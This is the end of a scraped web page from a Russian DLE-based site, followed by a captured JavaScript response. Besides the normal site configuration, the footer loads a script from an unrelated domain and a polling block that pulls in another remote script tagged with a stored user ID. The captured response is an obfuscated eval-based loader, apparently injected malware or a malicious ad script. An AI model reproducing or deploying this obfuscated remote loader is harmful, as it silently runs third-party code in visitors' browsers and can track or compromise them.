';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '33f941ece94cb0595e132f8f09f985cd96cf0396';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1501
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"dqVQmCoJj",8,8,48))